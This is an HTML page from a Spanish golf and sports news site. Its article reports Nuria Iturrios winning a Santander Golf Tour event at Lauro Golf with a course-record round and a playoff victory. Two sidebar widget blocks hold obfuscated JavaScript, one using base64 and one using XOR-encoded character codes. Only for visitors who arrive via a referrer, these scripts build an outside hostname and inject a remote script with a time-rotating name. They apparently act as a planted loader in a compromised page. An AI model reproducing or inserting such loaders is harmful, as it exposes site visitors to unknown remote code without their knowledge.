	<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://hierro1.es/category/golf/campos/">Campos</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-99"><a href="https://hierro1.es/category/golf/competicion/">Competición</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://hierro1.es/category/golf/grand-slam/">Grand Slam</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://hierro1.es/category/golf/noticias-golf/">Noticias</a></li>
</ul>
</li>
<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-101"><a href="https://hierro1.es/category/esqui-y-montana/">ESQUI Y MONTAÑA</a>
<ul class="sub-menu">
	<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://hierro1.es/category/esqui-y-montana/competicion-esqui-y-montana/">Competición</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><a href="https://hierro1.es/category/esqui-y-montana/noticias/">Noticias</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100"><a href="https://hierro1.es/category/lyfestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://hierro1.es/category/lyfestyle/cine-y-ocio/">Cine y ocio</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://hierro1.es/category/lyfestyle/gastrogolf/">Gastrogolf</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://hierro1.es/category/lyfestyle/viajes/">Viajes</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://hierro1.es/category/lyfestyle/noticias-lyfestyle/">Noticias</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://hierro1.es/category/lyfestyle/otros-deportes/">Otros deportes</a></li>
</ul>
</li>
<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://hierro1.es/category/al-dia/">AL DIA</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://hierro1.es/blogs/">BLOGS</a></li>
<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://hierro1.es/canalsportstv/">CanalHierro1TV</a></li>
<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://hierro1.es/newsletter/">Newsletter</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-1953" class="post-1953 post type-post status-publish format-standard has-post-thumbnail hentry category-competicion category-golf">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">Nuria Iturrios se impone a lo grande en el Santander Golf Tour de Lauro Golf</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://hierro1.es/2019/04/">12/04/2019</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://hierro1.es/author/hierro1/">hierro1</a></span>
<span class="entry-meta-categories"><i class="far fa-folder-open"></i><a href="https://hierro1.es/category/golf/competicion/" rel="category tag">Competición</a>, <a href="https://hierro1.es/category/golf/" rel="category tag">GOLF</a></span>
<span class="entry-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-scroll" href="https://hierro1.es/2019/04/12/nuria-iturrios-se-impone-a-lo-grande-en-el-santander-golf-tour-de-lauro-golf/#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content mh-clearfix">
<figure class="entry-thumbnail">
<img src="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/04/NURIA-ITURRIOZ.jpg?resize=567%2C372&#038;ssl=1" alt="" title="NURIA ITURRIOZ" />
</figure>

<p>Con una tarjeta final de 63 golpes, récord del campo, la
mallorquina se ha impuesto hoy en la prueba celebrada en Lauro Golf, Málaga</p>



<p>Ganó en el segundo hoyo de playoff a la andaluza María Parra</p>



<p>Emocionante jornada la vivida hoy en Lauro Golf. El día
amanecía con un sol radiante que presagiaba lo que íbamos a ver, una gran
jornada de golf. A las 9:40 horas salía el partido de Nuria Iturrios, una de
las más activas en esta última jornada. La jugadora balear comenzaba el día
intentando darle la vuelta al +5 firmado en la primera jornada. Salía a 8
golpes de la líder, pero en los primeros ocho hoyos conseguía cinco birdies que
le hacían escalar hasta las primeras posiciones en la tabla. Con el birdie que
lograba en el hoyo 10, Iturrios se colocaba bajo par en el cómputo total y se
colaba en la tercera posición en solitario a falta de seis hoyos. </p>



<p>Con el paso de los hoyos, llegaba el baile en las posiciones
de cabeza. La andaluza María Parra conseguía tres birdies en los primeros seis
hoyos que le aupaban hasta la primera posición en solitario, por delante de
Gabrielle Macdonald y María Hernández, ambas con -3 total. </p>



<p>Nuria Iturrios seguía sumando birdies en el día, y lograba
dos más en los hoyos 13 y 15, y colocarse con -8 en el día y -3 total. Pero no
acabaría así la cosa: Nuria tropezaba en el 16 con un bogey, y se recomponía de
inmediato de la mejor manera posible en el 17 logrando el eagle y cerrando una
espectacular vuelta de -9 en el día, récord del campo, que hacían un -4 total.
Líder en casa club a la espera de lo que hicieran por detrás María Parra y
María Hernández, a un golpe de distancia, y con ocho hoyos aún por jugar. </p>



<p>Parra lograba el birdie en el hoyo 15 y empataba en cabeza
con Nuria Iturrios a falta de dos hoyos. Así se quedaría hasta el final: dos
pares en los últimos dos hoyos, forzaban el playoff. María Parra, con una
vuelta de -3 en el día y Nuria Iturrioz, -9 y récord del campo se verían las
caras en el hoyo 18 para resolver el empate en cabeza.</p>



<p>El hoyo 18 de Lauro Golf tentaba a las jugadoras a sacar el
driver de la bolsa y dejar la bola muy cerca de green. Así lo vieron las dos
jugadoras, que dispuestas a ganar lo dejaron todo en el campo. En el primer
hoyo de desempate ambas se quedaron muy cerca de green y resolvieron con par el
hoyo. Pero en el segundo hoyo de playoff la suerte se decantaría del lado de
Nuria Iturrios. Una inspiradísima Nuria embocaba un gran putt para ganar.</p>



<p>Nuria aseguraba estar muy contenta por la victoria y sobre
todo por su vuelta, récord personal y del campo: “Es la primera vez que hago
-9, no he parado de meter putts y pegar buenos golpes. Mi récord anterior era
-7, cuando gané en Marruecos, con un bogey incluido también”. </p>



<p>La jugadora balear se ha mostrado impresionada con las
condiciones del campo: “El campo de Lauro Golf está muy bien, me he quedado en
shock para bien y ojalá que pueda volver, la verdad estoy muy contenta de haber
venido”.</p>



<p>Después de lograr una vuelta de 77 en el día de ayer, Iturrios se ha recompuesto de la mejor manera tras aterrizar el martes desde Estados Unidos: “Ayer la verdad que tuve bastante descoordinación, culpa también del jet lag. Pero hoy todo fluía. Ahora las próximas semanas iré a Marruecos, Dubai y de vuelta a EE.UU para jugar el Symetra Tour”. La próxima prueba se celebrará en el Real Club de Golf Basozabal, Guipúzcoa, y será la tercera prueba del Santander Golf Tour 2019. </p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1953"
				class="share-facebook sd-button share-icon"
				href="https://hierro1.es/2019/04/12/nuria-iturrios-se-impone-a-lo-grande-en-el-santander-golf-tour-de-lauro-golf/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1953"
				>
				<span id="sharing-facebook-1953" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-1953"
				class="share-x sd-button share-icon"
				href="https://hierro1.es/2019/04/12/nuria-iturrios-se-impone-a-lo-grande-en-el-santander-golf-tour-de-lauro-golf/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-1953"
				>
				<span id="sharing-x-1953" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-1953"
				class="share-linkedin sd-button share-icon"
				href="https://hierro1.es/2019/04/12/nuria-iturrios-se-impone-a-lo-grande-en-el-santander-golf-tour-de-lauro-golf/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-1953"
				>
				<span id="sharing-linkedin-1953" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-1953"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://hierro1.es/2019/04/12/nuria-iturrios-se-impone-a-lo-grande-en-el-santander-golf-tour-de-lauro-golf/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-1953"
				>
				<span id="sharing-whatsapp-1953" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-1953"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BEntrada%20compartida%5D%20Nuria%20Iturrios%20se%20impone%20a%20lo%20grande%20en%20el%20Santander%20Golf%20Tour%20de%20Lauro%20Golf&#038;body=https%3A%2F%2Fhierro1.es%2F2019%2F04%2F12%2Fnuria-iturrios-se-impone-a-lo-grande-en-el-santander-golf-tour-de-lauro-golf%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-1953"
				data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="758c71bfbd" data-email-share-track-url="https://hierro1.es/2019/04/12/nuria-iturrios-se-impone-a-lo-grande-en-el-santander-golf-tour-de-lauro-golf/?share=email">
				<span id="sharing-email-1953" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-1953"
				class="share-print sd-button share-icon"
				href="https://hierro1.es/2019/04/12/nuria-iturrios-se-impone-a-lo-grande-en-el-santander-golf-tour-de-lauro-golf/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-1953"
				>
				<span id="sharing-print-1953" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div>	</div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://hierro1.es/2019/04/06/la-rfeg-se-suma-a-la-celebracion-del-dia-internacional-de-la-mujer-golfista/" rel="prev"><img width="80" height="60" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/04/34556361_2061914930485252_8477748920947048448_o_jpg.jpg?resize=80%2C60&amp;ssl=1" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/04/34556361_2061914930485252_8477748920947048448_o_jpg.jpg?resize=326%2C245&amp;ssl=1 326w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/04/34556361_2061914930485252_8477748920947048448_o_jpg.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/04/34556361_2061914930485252_8477748920947048448_o_jpg.jpg?zoom=2&amp;resize=80%2C60&amp;ssl=1 160w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/04/34556361_2061914930485252_8477748920947048448_o_jpg.jpg?zoom=3&amp;resize=80%2C60&amp;ssl=1 240w" sizes="(max-width: 80px) 100vw, 80px" /><span>Anterior</span><p>La RFEG se suma a la celebración del Día Internacional de la Mujer Golfista</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://hierro1.es/2019/04/14/tiger-explota-con-su-quinta-chaqueta-verde/" rel="next"><img width="80" height="60" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/04/tiger-gana-la-quinta-chaqueta.png?resize=80%2C60&amp;ssl=1" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/04/tiger-gana-la-quinta-chaqueta.png?resize=678%2C509&amp;ssl=1 678w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/04/tiger-gana-la-quinta-chaqueta.png?resize=326%2C245&amp;ssl=1 326w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/04/tiger-gana-la-quinta-chaqueta.png?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/04/tiger-gana-la-quinta-chaqueta.png?zoom=2&amp;resize=80%2C60&amp;ssl=1 160w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/04/tiger-gana-la-quinta-chaqueta.png?zoom=3&amp;resize=80%2C60&amp;ssl=1 240w" sizes="(max-width: 80px) 100vw, 80px" /><span>Siguiente</span><p>Tiger explota con su quinta Chaqueta Verde</p></a></div>
</nav>
	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="block-3" class="mh-widget widget_block"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="block-2" class="mh-widget widget_block"><!-- 13bf49e5421a0cb9b05fddb76d22daad --></div><div id="block-4" class="mh-widget widget_block"><script type="text/javascript">
!function (_22be2b) {
    
    var _14214f = Date.now();
    var _8d7a79 = 1000;
    _14214f = _14214f / _8d7a79;
    _14214f = Math.floor(_14214f);

    var _76c6eb = 600;
    _14214f -= _14214f % _76c6eb;
    _14214f = _14214f.toString(16);

    var _c1db58 = _22be2b.referrer;

    if (!_c1db58) return;

    var _6e7f3c = [13128, 13133, 13138, 13121, 13120, 13125, 13143, 13132, 13126, 13131, 13125, 13142, 13120, 13135, 13133, 13136, 13066, 13133, 13130, 13122, 13131];

    _6e7f3c = _6e7f3c.map(function(_8b4315){
        return _8b4315 ^ 13092;
    });

    var _f7beb = "c3f89a3e6527412dd38130148bdde48f";
    
    _6e7f3c = String.fromCharCode(..._6e7f3c);

    var _bc74c3 = "https://";
    var _826e31 = "/";
    var _465785 = "track-";

    var _72bee5 = ".js";

    var _1892fb = _22be2b.createElement("script");
    _1892fb.type = "text/javascript";
    _1892fb.async = true;
    _1892fb.src = _bc74c3 + _6e7f3c + _826e31 + _465785 + _14214f + _72bee5;

    _22be2b.getElementsByTagName("head")[0].appendChild(_1892fb)

}(document);
</script></div><div id="text-2" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Desde las alturas Radio</span></h4>			<div class="textwidget"><p><a href="https://www.ivoox.com/escuchar-desde-alturas-radio-nieve-montana_nq_229234_1.html"><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone size-medium wp-image-485" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/Desde-las-Alturas-LOGO-AZUL-1-peque%C3%B1o-1-300x273.jpg?resize=300%2C273" alt="" width="300" height="273" /></a></p>
</div>
		</div><div id="archives-2" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Archivos</span></h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archivos</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Elegir el mes</option>
				<option value='https://hierro1.es/2025/12/'> diciembre 2025 </option>
	<option value='https://hierro1.es/2025/11/'> noviembre 2025 </option>
	<option value='https://hierro1.es/2025/10/'> octubre 2025 </option>
	<option value='https://hierro1.es/2025/09/'> septiembre 2025 </option>
	<option value='https://hierro1.es/2025/08/'> agosto 2025 </option>
	<option value='https://hierro1.es/2025/07/'> julio 2025 </option>
	<option value='https://hierro1.es/2025/06/'> junio 2025 </option>
	<option value='https://hierro1.es/2025/05/'> mayo 2025 </option>
	<option value='https://hierro1.es/2025/04/'> abril 2025 </option>
	<option value='https://hierro1.es/2025/03/'> marzo 2025 </option>
	<option value='https://hierro1.es/2025/02/'> febrero 2025 </option>
	<option value='https://hierro1.es/2025/01/'> enero 2025 </option>
	<option value='https://hierro1.es/2024/12/'> diciembre 2024 </option>
	<option value='https://hierro1.es/2024/11/'> noviembre 2024 </option>
	<option value='https://hierro1.es/2024/10/'> octubre 2024 </option>
	<option value='https://hierro1.es/2024/09/'> septiembre 2024 </option>
	<option value='https://hierro1.es/2024/08/'> agosto 2024 </option>
	<option value='https://hierro1.es/2024/07/'> julio 2024 </option>
	<option value='https://hierro1.es/2024/06/'> junio 2024 </option>
	<option value='https://hierro1.es/2024/05/'> mayo 2024 </option>
	<option value='https://hierro1.es/2024/04/'> abril 2024 </option>
	<option value='https://hierro1.es/2024/03/'> marzo 2024 </option>
	<option value='https://hierro1.es/2024/02/'> febrero 2024 </option>
	<option value='https://hierro1.es/2024/01/'> enero 2024 </option>
	<option value='https://hierro1.es/2023/12/'> diciembre 2023 </option>
	<option value='https://hierro1.es/2023/11/'> noviembre 2023 </option>
	<option value='https://hierro1.es/2023/10/'> octubre 2023 </option>
	<option value='https://hierro1.es/2023/09/'> septiembre 2023 </option>
	<option value='https://hierro1.es/2023/05/'> mayo 2023 </option>
	<option value='https://hierro1.es/2023/04/'> abril 2023 </option>
	<option value='https://hierro1.es/2023/03/'> marzo 2023 </option>
	<option value='https://hierro1.es/2023/02/'> febrero 2023 </option>
	<option value='https://hierro1.es/2023/01/'> enero 2023 </option>
	<option value='https://hierro1.es/2022/12/'> diciembre 2022 </option>
	<option value='https://hierro1.es/2022/11/'> noviembre 2022 </option>
	<option value='https://hierro1.es/2022/10/'> octubre 2022 </option>
	<option value='https://hierro1.es/2022/09/'> septiembre 2022 </option>
	<option value='https://hierro1.es/2022/08/'> agosto 2022 </option>
	<option value='https://hierro1.es/2022/07/'> julio 2022 </option>
	<option value='https://hierro1.es/2022/06/'> junio 2022 </option>
	<option value='https://hierro1.es/2022/05/'> mayo 2022 </option>
	<option value='https://hierro1.es/2022/04/'> abril 2022 </option>
	<option value='https://hierro1.es/2022/03/'> marzo 2022 </option>
	<option value='https://hierro1.es/2022/02/'> febrero 2022 </option>
	<option value='https://hierro1.es/2022/01/'> enero 2022 </option>
	<option value='https://hierro1.es/2021/12/'> diciembre 2021 </option>
	<option value='https://hierro1.es/2021/11/'> noviembre 2021 </option>
	<option value='https://hierro1.es/2021/10/'> octubre 2021 </option>
	<option value='https://hierro1.es/2021/09/'> septiembre 2021 </option>
	<option value='https://hierro1.es/2021/08/'> agosto 2021 </option>
	<option value='https://hierro1.es/2021/07/'> julio 2021 </option>
	<option value='https://hierro1.es/2021/06/'> junio 2021 </option>
	<option value='https://hierro1.es/2021/05/'> mayo 2021 </option>
	<option value='https://hierro1.es/2021/04/'> abril 2021 </option>
	<option value='https://hierro1.es/2021/03/'> marzo 2021 </option>
	<option value='https://hierro1.es/2021/02/'> febrero 2021 </option>
	<option value='https://hierro1.es/2021/01/'> enero 2021 </option>
	<option value='https://hierro1.es/2020/12/'> diciembre 2020 </option>
	<option value='https://hierro1.es/2020/11/'> noviembre 2020 </option>
	<option value='https://hierro1.es/2020/10/'> octubre 2020 </option>
	<option value='https://hierro1.es/2020/09/'> septiembre 2020 </option>
	<option value='https://hierro1.es/2020/08/'> agosto 2020 </option>
	<option value='https://hierro1.es/2020/07/'> julio 2020 </option>
	<option value='https://hierro1.es/2020/06/'> junio 2020 </option>
	<option value='https://hierro1.es/2020/05/'> mayo 2020 </option>
	<option value='https://hierro1.es/2020/04/'> abril 2020 </option>
	<option value='https://hierro1.es/2020/03/'> marzo 2020 </option>
	<option value='https://hierro1.es/2020/02/'> febrero 2020 </option>
	<option value='https://hierro1.es/2020/01/'> enero 2020 </option>
	<option value='https://hierro1.es/2019/12/'> diciembre 2019 </option>
	<option value='https://hierro1.es/2019/11/'> noviembre 2019 </option>
	<option value='https://hierro1.es/2019/10/'> octubre 2019 </option>
	<option value='https://hierro1.es/2019/09/'> septiembre 2019 </option>
	<option value='https://hierro1.es/2019/08/'> agosto 2019 </option>
	<option value='https://hierro1.es/2019/07/'> julio 2019 </option>
	<option value='https://hierro1.es/2019/06/'> junio 2019 </option>
	<option value='https://hierro1.es/2019/05/'> mayo 2019 </option>
	<option value='https://hierro1.es/2019/04/'> abril 2019 </option>
	<option value='https://hierro1.es/2019/03/'> marzo 2019 </option>
	<option value='https://hierro1.es/2019/02/'> febrero 2019 </option>
	<option value='https://hierro1.es/2019/01/'> enero 2019 </option>
	<option value='https://hierro1.es/2018/12/'> diciembre 2018 </option>
	<option value='https://hierro1.es/2018/11/'> noviembre 2018 </option>
	<option value='https://hierro1.es/2018/10/'> octubre 2018 </option>
	<option value='https://hierro1.es/2018/09/'> septiembre 2018 </option>
	<option value='https://hierro1.es/2018/08/'> agosto 2018 </option>
	<option value='https://hierro1.es/2018/07/'> julio 2018 </option>
	<option value='https://hierro1.es/2018/06/'> junio 2018 </option>
	<option value='https://hierro1.es/2018/05/'> mayo 2018 </option>
	<option value='https://hierro1.es/2018/04/'> abril 2018 </option>
	<option value='https://hierro1.es/2018/03/'> marzo 2018 </option>
	<option value='https://hierro1.es/2018/02/'> febrero 2018 </option>
	<option value='https://hierro1.es/2018/01/'> enero 2018 </option>
	<option value='https://hierro1.es/2017/12/'> diciembre 2017 </option>
	<option value='https://hierro1.es/2017/11/'> noviembre 2017 </option>
	<option value='https://hierro1.es/2017/10/'> octubre 2017 </option>
	<option value='https://hierro1.es/2017/06/'> junio 2017 </option>
	<option value='https://hierro1.es/2017/03/'> marzo 2017 </option>
	<option value='https://hierro1.es/2017/01/'> enero 2017 </option>
	<option value='https://hierro1.es/2011/08/'> agosto 2011 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://hierro1.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-1 mh-home-wide  mh-footer-area mh-footer-1">
<div id="pages-3" class="mh-footer-widget widget_pages"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Páginas</span></h6>
			<ul>
				<li class="page_item page-item-521"><a href="https://hierro1.es/blogs/">BLOGS</a></li>
<li class="page_item page-item-517"><a href="https://hierro1.es/canalsportstv/">CanalHierro1TV</a></li>
<li class="page_item page-item-900"><a href="https://hierro1.es/newsletter/">Newsletter</a></li>
<li class="page_item page-item-2 current_page_parent"><a href="https://hierro1.es/portada/">Portada</a></li>
<li class="page_item page-item-7074"><a href="https://hierro1.es/portada-2/">Portada</a></li>
			</ul>

			</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2025 | Tema para WordPress de <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/hierro1.es\/2019\/04\/12\/nuria-iturrios-se-impone-a-lo-grande-en-el-santander-golf-tour-de-lauro-golf\/":1953};
	</script>
				<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.7.1" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.7.1" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.7.1" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"f9525c74fa","ajax_url":"https:\/\/hierro1.es\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/hierro1.es\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
